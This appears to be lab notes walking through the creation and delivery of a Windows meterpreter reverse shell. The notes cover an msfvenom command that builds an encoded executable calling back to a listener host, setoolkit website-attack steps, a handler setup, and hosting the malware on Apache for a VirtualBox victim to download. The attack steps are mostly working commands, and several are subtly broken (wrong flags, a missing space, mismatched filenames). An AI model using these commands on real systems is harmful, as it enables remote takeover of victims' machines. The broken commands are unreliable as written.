Create the payload

Command:

msfvenom –p windows/meterpreter/reverse_tcp –a x86 –platform windows LHOST=172.138.51.122 LPORT=4545 –e x86/shikata_ga_nai –I 5 –f exe –o /home/kali/malware_1.exe



using setoolkit

1)open setoolkit

Command:

sudo setoolkit

Choose option 1



**Choose option 2) website attack vectors**





3)Set payload

Command:

set PAYLOAD windows/meterpreter/reverse_tcp



**4)Set lhost and lport**

**Command:**

set LHOST

set LPORT 4545

show options

exploit



5)Load payload in apache

Command:

Cd Desktop

Cp malware.exe/var/www/html

Service apache2 start



**6)Type the ip in browser in windows os in virtual box**

